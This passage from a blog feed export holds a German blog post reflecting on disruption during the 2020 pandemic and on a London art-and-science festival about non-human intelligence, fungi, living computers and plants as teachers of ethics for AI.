Post"},{"rel":"replies","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2020\/12\/kann-bei-nebel-passieren.html#comment-form","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/5732986617780468401"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/5732986617780468401"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2020\/12\/kann-bei-nebel-passieren.html","title":"Kann bei Nebel passieren"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCQsE_8cXi_Rz2p2EhbNxpMf3ndS4m9XxH-bao7t5Y9g2xrT0n5AXbpzxz9badCPRaLkkQYL_DeDVEUvc_nF9N6V3uf7B27-u_bCy41UK8kVBAsXtMEu8uXk_-ATGFWFptr50huw\/s72-c\/anderswelt.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-30593597.post-231429426948986281"},"published":{"$t":"2020-12-09T19:34:00.004+01:00"},"updated":{"$t":"2020-12-09T19:34:47.713+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Denkfrucht"},{"scheme":"http://www.blogger.com/atom/ns#","term":"der ganz normale Wahnsinn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Film"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Garten"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grenzgängereien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Klimakrise"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kunst und Kultur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mutmacher"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nature Writing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Schönheit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sinnesreisen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Staunen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Urheberrecht"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wissenschaft"}],"title":{"type":"text","$t":"Von lebenden Computern und K.I. mit Magie"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\"\u003Ci\u003EWir haben das Privileg, die Welt zum Guten verändern zu können.\u003C\/i\u003E\" Irgendwo hörte ich kürzlich diesen Satz und empfand ihn spontan als unverschämt. Wieso sollte ich es als Privileg empfinden, dass der Karren so tief im Dreck steckt? Doch dann fiel mir auf: Ein Privileg ist etwas Tolles, Erstrebenswertes. Das will doch eigentlich jeder gern haben. Und mit Freude anwenden. Schwupps, war die Perspektive verändert, wenn auch durch Provokation: Ich müsste nicht mehr kostbare Zeit damit verschwenden, über den Dreck zu jammern und mich zu empören, weil der um 9 Uhr 28 genau 2,58 cm tiefer sei als gedacht - ich könnte mich ganz auf die möglichen Lösungen konzentrieren. Und wenn das möglichst viele machen, würden wir auch den Karren da rauskriegen, garantiert! \u003Cb\u003EMit vereinten Kräften ist alles möglich.\u003C\/b\u003E Aber kann man in diese Veränderungen irgendwie reinschauen, um zu verstehen, wie viele Menschen an den Lösungen herumbosseln?\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibZaqrxhQCqXzh_W6Vqw1__eqH4ZUP-YQQT9U1EoAJNCZYsQOTHtU_ya03b9KI3lXsr2t-TNxLV8RRHC4mEEsSguEGC_qjoho4piRJpvOq-yAqyKHw-WK9bBeEVjQ1kb8bkFmq7Q\/s1000\/blauholz01.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibZaqrxhQCqXzh_W6Vqw1__eqH4ZUP-YQQT9U1EoAJNCZYsQOTHtU_ya03b9KI3lXsr2t-TNxLV8RRHC4mEEsSguEGC_qjoho4piRJpvOq-yAqyKHw-WK9bBeEVjQ1kb8bkFmq7Q\/s16000\/blauholz01.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr align=\"left\"\u003E\u003Ctd class=\"tr-caption\"\u003EMakroaufnahme von \u003Ci\u003EChlorociboria aeruginascens\u003C\/i\u003E, dem Kleinsporigen Grünspanbecherling, einem Schlauchpilz, der am Boden liegendes morsches Laubholz besiedelt. Sein Myzel (Mitte leicht rechts als weiße Fäden zu sehen) durchdringt das Holz komplett. Wie die Fruchtkörper enthält es das sehr stabile Pigment Xylindein, das auch nach dem Absterben des Pilzes im Holz verbleibt und dieses blaugrün färbt. Schon in der Renaissance war das Holz mit dem Pilz begehrt für Intarsienarbeiten. Pilze, die lange Zeit fälschlicherweise für Pflanzen gehalten wurden, bilden heute ein eigenes Reich unter den Lebewesen mit erstaunlichen Parallelen zur Tierwelt. Die Forschung, was sie wirklich können, steht eigentlich erst am Anfang. Hier geht es um wahre Wunderwelten, die noch zu entdecken sind!\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EVon einem solchen Einblick ein ganzes Wochenende lang will ich erzählen. Muss aber etwas ausholen, um es begreifbar zu machen. Es ist auf den ersten Blick zu schräg, \u003Cb\u003Ees ist \u003Ci\u003Emindblowing\u003C\/i\u003E, bläst einen beim Nachdenken schier um\u003C\/b\u003E.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EMuss das sein? In diesen mühseligen Monaten auch noch Kompliziertes denken? Müssen wir nicht einfach nur auf 2021 warten und dann ist alles wieder gut und wir können weiterwurschteln wie bisher? Und was heißt \"mit vereinten Kräften verändern\"? Sind wir nicht gerade verdammt allein, sofern wir uns vernünftig verhalten, in einem tatsächlich echten Lockdown sitzen oder keine mehrköpfige Familie um uns haben? Sind wir nicht vielleicht auch ganz schön allein, während wir mit den immer gleichen Menschen im eigenen Denksaft braten? \u003Cb\u003EPerspektiven verändern\u003C\/b\u003E in einer Welt, in der Sauerteig und Klopapier zu einer ikonischen Einheit verschmolzen sind - wie soll das funktionieren? \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=fNLhxKpfCnA\" target=\"_blank\"\u003EIs there anybody out there? \u003Ci\u003E(Link: Video)\u003C\/i\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEs geht darum, scheinbar nicht Zusammenhängendes zusammen zu denken\u003C\/b\u003E: Klopapier und Sauerteig, das mag ja noch angehen. Beides ist über die Verdauung recht logisch verbunden. Aber künstliche Intelligenz, die von \"Technohexen\" mit Pflanzenwissen gefüttert wird, um Ethik zu lernen? Wie verrückt ist das denn? Kann man so etwas ernst nehmen? Und wie würde sich K. I. verändern, wenn es längst passierte? Wer füttert eigentlich K. I. und womit und warum?\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EWas im Moment in vielen Bereichen des Lebens passiert, nennt man \u003Cb\u003EDisruption von lat. disrumpere = zerreißen, zerschlagen, zerplatzen\u003C\/b\u003E. Etwas passiert oder wird entwickelt, das völlig neu und absolut ungewohnt ist. Und das entwickelt sich dann plötzlich so schnell oder stark, dass etwas Altes dafür wegfällt, überflüssig wird, zerplatzt. Geht es dabei nicht mehr nur um eine Technologie, zerreißt uns also einiges mehr im gesellschaftlichen Leben, dann kann das bis zu einer Zeitenwende führen. Solche \u003Cb\u003EUmbruchzeiten \u003C\/b\u003Esind einerseits spannend und anregend. Sie machen jedoch auch besonders deutlich und sichtbar, wo alte Privilegien verloren gehen oder abgeschafft werden - und wo dazugelernt werden muss, wo sich Menschen weiter entwickeln müssen. Das ist besonders mühsam, weil man noch nicht das Endergebnis sehen kann, nicht weiß, ob sich die Mühen lohnen werden.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EDisruptionen kann man im Alltag bemerken, wenn die \"Realität\" in unterschiedlichen Geschwindigkeiten abzulaufen scheint.\u003C\/b\u003E In einem Haus lebt der Jean mit seiner Familie, der den gleichen scheußlichen Discoglitzerkram wie jedes Jahr an der Garage befestigt hat und sich darüber aufregt, dass sein Konsumverhalten zum Weihnachtsfest komplizierter geworden ist. Im Haus daneben lebt Paul, der sich insgeheim freut, dass die unleidliche Tante sich der Technik verweigern wird und er endlich mal Weihnachten ohne Stress in Ruhe verschlafen kann. Jean schimpft wie ein Rohrspatz, weil er die riesige Feuerwerkssause nicht machen kann. Paul ist hin und weg, dass Paris aufs Feuerwerk ganz verzichtet und stattdessen eine Neuerung online überträgt: Kultmusiker Jean Michel Jarre wird live ein \u003Ca href=\"https:\/\/www.francetvinfo.fr\/culture\/musique\/electro\/pour-le-nouvel-an-jean-michel-jarre-donnera-un-concert-en-realite-virtuelle-dans-notre-dame-numerisee_4211793.html\" target=\"_blank\"\u003EKonzert in Notre-Dame\u003C\/a\u003E geben. Moment ... war die Kathedrale nicht kaputt, geschlossen? Jarre wird als Avatar in der Kathedrale sitzen - sie wird komplett digitalisiert sein. 2020 ist nichts und doch alles möglich. (Übertragung weltweit z.B. auf \u003Ca href=\"https:\/\/www.youtube.com\/user\/jeanmicheljarre?gl=FR\u0026amp;hl=fr\" target=\"_blank\"\u003Eyoutube live\u003C\/a\u003E).\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EJean und Paul leben keine 100 Meter voneinander entfernt in der gleichen Welt. Aber ein einziger Mausklick fühlt sich an wie eine Zeitmaschine. Die Disruption sitzt sozusagen digitalisiert in einer virtuellen Kathedrale. Sie beeindruckt aber nicht nur den interessierten Paul, sondern verändert - viel unauffälliger, weil alltagstauglich - auch Jeans Leben: Der trifft seine Oma virtuell und über Video. Sowohl das Innere eines halb abgebrannten Kulturerbes wie das Lächeln von Jeans Oma sind plötzlich weltweit abrufbar, erlebbar. Fast wie in einer Parallelwelt dazu existieren jedoch uns nahestehende Menschen, die an der neuen Technologie nicht teilnehmen können oder wollen. Genauso, wie Kulturerbe in Archiven vergessen wird oder durch die Schließung von Einrichtungen nicht erlebbar ist. Wir schreiben 2020 und sind gefordert, all diese parallelen Erlebniswelten unter einem Hut integrieren zu müssen. Was wünschen wir uns für 2021, für 2120? Wieviel verrückte Parallelwelt darf's denn sein?\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAm Wochenende habe ich sozusagen Paul besucht. Ich habe mir nämlich vorgenommen, all den anliegenden Unmus des Jahres so positiv wie möglich zu nutzen und \u003Cb\u003Enachzuschauen, ob da draußen noch andere Leute den Status Quo gar nicht mehr zurückhaben wollen, sondern längst über Neues nachdenken.\u003C\/b\u003E So geriet ich - via \u003Ca href=\"https:\/\/twitter.com\/buchfieber\" target=\"_blank\"\u003ETwitter \u003C\/a\u003Eübrigens - an ein digitales Festival mit dem verrückten Titel \"\u003Cb\u003E\u003Ca href=\"https:\/\/themind.fish\/\" target=\"_blank\"\u003E\u003Ci\u003EThe Shape of A Circle In The Mind Of A Fish - The Understory of The Understory\u003C\/i\u003E\u003C\/a\u003E\u003C\/b\u003E.\" Das heißt ungefähr \"Die Form eines Kreises im Verstand eines Fisches\" - und dann wird es doppeldeutig: \u003Ca href=\"https:\/\/www.merriam-webster.com\/dictionary\/understory\" target=\"_blank\"\u003E\u003Ci\u003Eunderstory \u003C\/i\u003E\u003C\/a\u003Eist das Unterholz, kann aber im übertragenen Sinne auch eine Zwischenschicht einer Geschichte sein. ... Fische, die denken?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EDas Ding mit dem Fisch\u003C\/b\u003E ist eine jährlich stattfindende Veranstaltung der \u003Ca href=\"https:\/\/www.serpentinegalleries.org\/\" target=\"_blank\"\u003ESerpentine Galleries\u003C\/a\u003E in den Londoner Kensington Gardens, die ein ungemein spannendes Programm in Sachen \u003Cb\u003Ezeitgenössischer Kunst und grenzüberschreitenden Denkens\u003C\/b\u003E anbieten. Was ich bisher nicht wusste, weil ich nie in London war. Aber das ist eben auch 2020: Plötzlich steht einem die Welt offen, werden Reisen überflüssig. Und man kann sich so vieles leisten - das Festival war für TeilnehmerInnen kostenlos, es wurde getragen von Mäzenen und Sponsoren. Es hat übrigens tatsächlich mit denkenden nichtmenschlichen Wesen zu tun: \u003Cb\u003EEs geht nämlich um die Frage nach Bewusstsein und Intelligenz bei nichtmenschlichen Lebensformen, in Kunst und Wissenschaft gleichermaßen gespiegelt\u003C\/b\u003E. Und damit steht natürlich die Frage im Raum, ob wir Menschen nicht endlich vom anthropozentrischen Weltbild Abschied nehmen müssen - und wie das funktionieren könnte. Soviel sei verraten: \u003Cb\u003EPerspektivverschiebung \u003C\/b\u003Ehilft dabei. Die irgendwann vielleicht in einem \u003Ca href=\"https:\/\/de.wikipedia.org\/wiki\/Paradigmenwechsel\" target=\"_blank\"\u003E\u003Cb\u003EParadigmenwechsel \u003C\/b\u003E\u003C\/a\u003Emünden wird.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAls wissenschaftliche LaiInnen bekommen wir das Thema am Rande öfter mal in TV-Dokus mit. Plötzlich finden ForscherInnen Faszinierendes über die \u003Cb\u003EKommunikation \u003C\/b\u003Eunter Delphinen, die vor Jahren so schlicht noch nicht messbar war. Sind Menschen vielleicht einfach noch zu doof oder messtechnisch noch nicht weit genug, um nichtmenschliche Sprachen zu erfassen? \u003Cb\u003EWas ist Sprache?\u003C\/b\u003E Einst wurde in der Schule gelehrt, es handle sich dabei um ein Privileg von \u003Ci\u003EHomo sapiens\u003C\/i\u003E. Heute schreiben WissenschaftlerInnen auch anderen \"Urmenschen\" eine Art Sprache zu. Sprache muss nicht einmal zwingend über Laute laufen. Auch Gebärdensprache ist eine. Warum soll die komplexe Grammatik von Bäumen, sich mit chemischen Absonderungen zu verständigen, nicht fächerübergreifend linguistisch betrachtet werden?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAuch ein Subjekt der Intelligenzforschung:\u003C\/b\u003E Tintenfische begeistern uns nicht nur, \u003Ca href=\"https:\/\/scienceblogs.de\/meertext\/2020\/01\/10\/cephalopodfriday-auch-sepien-gucken-gern-3-d-filme\/\" target=\"_blank\"\u003Ewenn sie 3-D-Filme anschauen\u003C\/a\u003E. Heute wissen wir, dass \u003Ca href=\"https:\/\/www.scinexx.de\/fotos\/schlauen-kopffuessern-in-den-kopf-geblickt\/\" target=\"_blank\"\u003EKopffüßer ähnlich komplexe \"Denkapparate\" haben wie Hunde\u003C\/a\u003E. Sie werden sogar dazu herangezogen, um \u003Ca href=\"https:\/\/www.deutschlandfunk.de\/intelligenz-des-oktopus-wenn-arme-denken.676.de.html?dram:article_id=452609\" target=\"_blank\"\u003Ealternative Modelle für Intelligenz zu entwickeln\u003C\/a\u003E oder darüber nachzudenken, wie außerirdische Intelligenz funktionieren könnte. Von solchen Einzelentdeckungen abgeleitet: \u003Cb\u003EWas wäre, wenn wir Bewusstsein und Intelligenz völlig neu denken müssten?\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENatürlich sind auch die Ökologie und die Wissenschaft in ihrer Fragenstellung oft ihrer jeweiligen Zeit verhaftet. Das merkt man schmerzlich und besonders deutlich, wenn man etwa auf \u003Cb\u003Ekolonial geprägte Herangehensweisen der Vergangenheit\u003C\/b\u003E schaut, die heute für manches Museumsarchiv zum Problem werden. Es begegnet uns aber auch unauffälliger in Bereichen, wo scheinbar feststehende Definitionen nicht oder deutlich hinterfragt werden: Was genau ist ein Gehirn? Woran machen wir Intelligenz fest? Was dient als Vergleichsreferenz: Ist es \u003Ci\u003EHomo sapiens\u003C\/i\u003E? Ist unsere Vergleichsreferenz allein überwiegend männlich oder weiblich? Wird Mensch überwiegend \"weiß\" gedacht? Wie kolonial verhalten wir uns, wenn wir etwa indigene Denksysteme nicht ernst nehmen oder ausklammern?\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EDie komplette Disruption hieße\u003C\/b\u003E: Wir nehmen uns Menschen aus dieser überkommenen zentralen Stellung heraus und alles nichtmenschliche Leben gleichberechtigt wahr. Schließlich besteht allein unser \u003Ca href=\"https:\/\/de.wikipedia.org\/wiki\/Mikrobiom\" target=\"_blank\"\u003EMikrobiom \u003C\/a\u003Eaus ungefähr so vielen Mikroorganismen, wie wir überhaupt Körperzellen haben. Wer also sind wir und wenn ja, wie viele?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMan kann daran gut erkennen, dass man schnell an die Grenzen des Beschreibbaren kommt. \u003Cb\u003EWissenschaft und Philosophie rücken zusammen\u003C\/b\u003E. Und wie lässt sich etwas bisher kaum Gedachtes ohne Fachsprache ausdrücken?\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EWenn Mensch keine Wörter mehr haben, bleiben ihnen Bilder, Töne, Oberflächen, Kreativität. \u003Cb\u003EKunst ist diese wichtige Schnittstelle\u003C\/b\u003E, die wild und frei mit Ausdruck experimentieren kann, mit noch nicht Gedachtem, mit Ahnungen oder Provokationen. Hier lassen sich Bereiche zusammenbringen und zusammen denken, die sonst getrennt laufen. Nicht umsonst gibt es seit Jahren einen Trend zur sogenannten SciArt - Kunst, die sich auf Wissenschaft stützt oder mit Wissenschaft experimentiert. \u003Cb\u003EVon diesen Überschneidungen, die sich mit der Erde, dem Boden, der Ökologie beschäftigen, möchte ich ein paar Highlights herausgreifen.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.serpentinegalleries.org\/whats-on\/the-shape-of-a-circle-in-the-mind-of-a-fish-the-understory-of-the-understory\/\" target=\"_blank\"\u003E\u003Cb\u003EDas gesamte Festival lässt sich hier via youtube anschauen\u003C\/b\u003E\u003C\/a\u003E.\u003C\/li\u003E\u003Cli\u003EIn Einzelhappen als Playlist: \u003Ca href=\"https:\/\/www.youtube.com\/playlist?list=PLLrFzV6gBibe24y5EIg2vSQVRg9Ia2Hdr\" target=\"_blank\"\u003E\u003Cb\u003ETag 1\u003C\/b\u003E\u003C\/a\u003E \/ \u003Ca href=\"https:\/\/www.youtube.com\/playlist?list=PLLrFzV6gBibejZdlR6fIdLP1rdB0xiZWK\" target=\"_blank\"\u003E\u003Cb\u003ETag 2\u003C\/b\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/li\u003E\u003Cli\u003EEs gibt auch eine \u003Ca href=\"https:\/\/www.serpentinegalleries.org\/art-and-ideas\/reading-list-the-understory-of-the-understory\/\" target=\"_blank\"\u003E\u003Cb\u003Efeine Reading List\u003C\/b\u003E\u003C\/a\u003E.\u003C\/li\u003E\u003Cli\u003EEin fast 80seitiges bebildertes \u003Ca href=\"https:\/\/themind.fish\/wp-content\/uploads\/2020\/12\/The_Shape_of_a_Circle_in_the_Mind_of_a_Fish_The_Understory_of_the_Understory-FINAL.pdf\" target=\"_blank\"\u003E\u003Cb\u003EPDF als Begleitheft gibt es hier\u003C\/b\u003E\u003C\/a\u003E.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EWas mich am meisten inspirierte:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EKunst als Einstieg. Einfach wirken lassen - es steckt so viel drin in dieser \"lebenden Skulptur\", der Videokunst von \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=-6EoysijFi4\u0026amp;list=PLLrFzV6gBibe24y5EIg2vSQVRg9Ia2Hdr\u0026amp;index=18\" target=\"_blank\"\u003E\u003Cb\u003EAyesha Tan Jones: Into the Earthheart - a walk, a conversation, an exchange\u003C\/b\u003E\u003C\/a\u003E. Nehmen wir die Nachwirkungen auf den nächsten Naturgang mit ... machen wir mit bei den Berührungen ...\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=bfNSPx24f2I\u0026amp;list=PLLrFzV6gBibe24y5EIg2vSQVRg9Ia2Hdr\u0026amp;index=4\" target=\"_blank\"\u003E\u003Cb\u003EMaria Puig de le Bellacasa: When the word for world is soil\u003C\/b\u003E\u003C\/a\u003E. Wie benennen wir Erdboden - was sagt das über uns aus, wie wir mit der Erde umgehen? Ist neben allem Aktivismus und Faktenlage eine Transformation möglich, dass wir auch spüren, wofür wir uns engagieren? Wie gehen wir mit ökologischen Problemen und unserer Trauer darüber um? Ein Vortrag über spekulative Ethik und Ökologie in Mensch-Erde-Beziehungen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=2TPv1w2Hn7I\u0026amp;list=PLLrFzV6gBibe24y5EIg2vSQVRg9Ia2Hdr\u0026amp;index=6\" target=\"_blank\"\u003E\u003Cb\u003ELong Litt Woon, The Way Through the Woods: On Mushrooms and Mourning\u003C\/b\u003E\u003C\/a\u003E. Nature Writing einer Anthropologin, die das Erzählen zweier paralleler Welten praktiziert (s. o. Jean und Paul): Lesung. In ihrem Buch entdeckt die Autorin bei einer Ausbildung das Reich der Pilze in der Natur und andere Pilzbegeisterte. Parallel dazu versucht sie, die Trauer um ihren langjährigen Lebenspartner zu verarbeiten. Ein Text wie für unsere Zeit der Pandemie mit ihren Verlusten geschaffen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=mPGUlE9LKB0\u0026amp;list=PLLrFzV6gBibe24y5EIg2vSQVRg9Ia2Hdr\u0026amp;index=7\" target=\"_blank\"\u003E\u003Cb\u003ELynne Boddy: Death and Decay – The Keystone of Life in the Natural World\u003C\/b\u003E\u003C\/a\u003E. Passend zum Thema Pilze und Trauern wird es hier wissenschaftlich und hochspannend: Wir lernen diese Lebewesen näher kennen und ihre faszinierende Arbeit beim Aufbrechen organischer, aber auch anorganischer Stoffe, ihre Rolle beim Verrotten und Zerfall - Tod und Auflösung werden zum Schlüssel fürs Leben.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=A_S3mZMAiTU\u0026amp;list=PLLrFzV6gBibe24y5EIg2vSQVRg9Ia2Hdr\u0026amp;index=10\" target=\"_blank\"\u003E\u003Cb\u003EMerlin Sheldrake: Entangled Life\u003C\/b\u003E\u003C\/a\u003E - ein Must für alle, die sich noch überlegen, ob sie den Bestseller Entangled Life lesen sollen, der inzwischen auch in deutscher Sprache zu haben ist. Merlin Sheldrake hat außerdem eine ungemein charmant-leidenschaftliche Art, von seinem Sujet zu erzählen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=c-LIVCGMD-E\u0026amp;list=PLLrFzV6gBibejZdlR6fIdLP1rdB0xiZWK\u0026amp;index=6\" target=\"_blank\"\u003E\u003Cb\u003EAndrew Adamatzky in conversation with Merlin Sheldrake\u003C\/b\u003E\u003C\/a\u003E. \u003Cb\u003EMein absolutes Highlight des Festivals\u003C\/b\u003E, schon allein deshalb, weil diese beiden Wissenschaftler so voll Leidenschaft sind für das, was sie untersuchen. Andrew Adamatzkys Führung durch sein Labor und seine Arbeit, unterstützt durch die klugen Fragen von Merlin Sheldrake, macht riesigen Spaß! Der \"Professor of Unconventional Computing and Director of the Unconventional Computing Laboratory\" hat eine herzerfrischende Art, Hochkompliziertes so zu erklären, dass man es versteht - und das will etwas heißen, denn seine Arbeit klingt auf den ersten Blick verrückt. Er züchtet nämlich nicht einfach nur Pilzmyzel und Schleimpilze, untersucht neuronale Netze und mögliche Intelligenz dieser Lebewesen - er integriert sie auch in Schaltkreise. Ist es denkbar, dass Computer eines Tages mit solchen Lebewesen verschmelzen und Chips aus lebenden Zellen wachsen? Nach diesen durchaus humorvollen und hochspannenden Einblicken werde ich nie wieder Pilze so nebenbei wie bisher essen können.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=1jGoAFCOlgQ\u0026amp;list=PLLrFzV6gBibejZdlR6fIdLP1rdB0xiZWK\u0026amp;index=11\" target=\"_blank\"\u003E\u003Cb\u003EThe Coven Intelligence Program, Which plant would you choose to teach ethics?\u003C\/b\u003E\u003C\/a\u003E Ist es Kunst, ist es angewandte Wissenschaft, Provokation oder Poesie? Die Grenzen verschwimmen öfter bei diesem Festival und das inspiriert. Das Coven Intelligence Program nennt sich selbst einen techno-botanischen Coven, der dazu ermuntern will, Pflanzen und Maschinen zu verknüpfen. Im Film geht es um einen veränderten Zugang von Mensch zu Pflanze, ähnlich, wie er in indigenen Kulturen zu beobachten ist: Die Pflanze wird zur Lehrerin im Gegensatz zur anthropozentrischen Sichtweise, die nur einen möglichen Nutzen von Pflanzen berechnet, sei dieser wirtschaftlich oder ökologisch. Im Film wird darum modernste Agrartechnologie, die K. I. nutzt, gegenübergestellt zu persönlichen Betrachtungsweisen von Heilpflanzensammlerinnen. Hochinteressant wäre ein Versuch, tatsächlich K. I. auf diese Weise mit Informationen zu füttern, die aber immer noch von Menschen käme.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDas alles ist nur eine kleine Auswahl von einem Programm, für das man sich besser mehr Zeit nimmt als nur zwei Tage. Vielleicht gibt es einen kleinen Einblick anhand nur eines einzigen, stark begrenzten ökologischen Themas, wie vielfältig weltweit darüber nachgedacht, geforscht und experimentiert wird. Nicht alles wird eines Tages in Jeans Küche oder Garten landen, aber aus einem solchen Geflecht entsteht Zukunft. Vielleicht schon in dem Moment, in dem Jean verwundert einen Champignon zwischen den Fingern dreht.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E(C) by Petra van Cronenburg, alle Rechte vorbehalten https:\/\/www.cronenburg.net\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/231429426948986281\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2020\/12\/von-lebenden-computern-und-ki-mit-magie.html#comment-form","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/231429426948986281"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/231429426948986281"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2020\/12\/von-lebenden-computern-und-ki-mit-magie.html","title":"Von lebenden Computern und K.I. mit 